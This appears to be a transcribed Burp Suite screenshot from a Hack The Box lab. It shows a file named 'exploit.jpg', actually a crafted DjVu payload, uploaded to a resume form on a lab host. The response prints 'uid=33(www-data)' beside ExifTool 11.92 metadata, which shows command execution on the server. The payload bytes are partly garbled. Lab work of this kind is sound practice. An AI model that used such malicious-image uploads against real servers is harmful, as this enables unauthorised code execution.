 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Follow redirection Target: http://devbuild-job.overflow.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /home/profile/resume_upload.php HTTP/1.1
2 Host: devbuild-job.overflow.htb
3 User-Agent: Mozilla/5.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------405674549366201811327810​09868
8 Content-Length: 323
9 Origin: http://devbuild-job.overflow.htb
10 Connection: close
11 Referer: http://devbuild-job.overflow.htb/home/profile/index.php?upload=2
12 Cookie: PHPSESSID=6otsot8ss01v8hjnvgtpgr6ev1
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------40567454936620181132781009868
16 Content-Disposition: form-data; name="file"; filename="exploit.jpg"
17 Content-Type: application/octet-stream
18
19 AT&TFORMLDJVUINFO
20 ,BGjpANTz&ÿÿÞúÐS Ô ûCÝj Øj[¶÷Æ^ªt1Yþf öx*·
21 -----------------------------40567454936620181132781009868--
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Moved Temporarily
2 Date: Thu, 30 Dec 2021 12:51:42 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Location: ./index.php?upload=0
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 931
8
9 uid=33(www-data) gid=33(www-data) groups=33(www-data)
10 ExifTool Version Number : 11.92
11 File Name : 61cdab5e09dc55.39906738.jpg
12 Directory : ../../assets/data/upliid
13 File Size : 88 bytes
14 File Modification Date/Time : 2021:12:30 18:21:42+05:30
15 File Access Date/Time : 2021:12:30 18:21:42+05:30
16 File Inode Change Date/Time : 2021:12:30 18:21:42+05:30
17 File Permissions : rw-r--r--
18 File Type : DJVU
19 File Type Extension : djvu
20 MIME Type : image/vnd.djvu
21 Image Width : 1
22 Image Height : 1
23 DjVu Version : 0.24
24 Spatial Resolution : 300
25 Gamma : 2.2
26 Orientation : Horizontal (normal)
27 Image Size : 1x1
28 Megapixels : 0.000001
29
INSPECTOR